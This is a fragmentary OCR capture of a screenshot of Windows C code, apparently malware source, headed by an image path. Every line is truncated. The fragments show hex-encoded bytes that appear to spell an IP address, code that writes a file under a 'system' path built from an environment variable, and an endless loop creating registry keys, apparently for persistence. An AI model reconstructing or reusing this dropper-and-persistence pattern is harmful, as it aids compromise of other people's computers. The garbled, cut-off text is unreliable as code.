
0x37,0x2E,0x30,0x2
0x30,0x2E,0x30,0x2
0x32,0x37,0x2E,0x3
char path[60];
DWORD write;
GetEnvironmentVariab
strcat(path,"\\system
HANDLE hFile=Crea
WriteFile(hFile,data,
CloseHandle(hFile);
return 0;
}
DWORD WINAPI reg
char value[]="system
HKEY hKey;
while(1){
RegCreateKey(HKEY_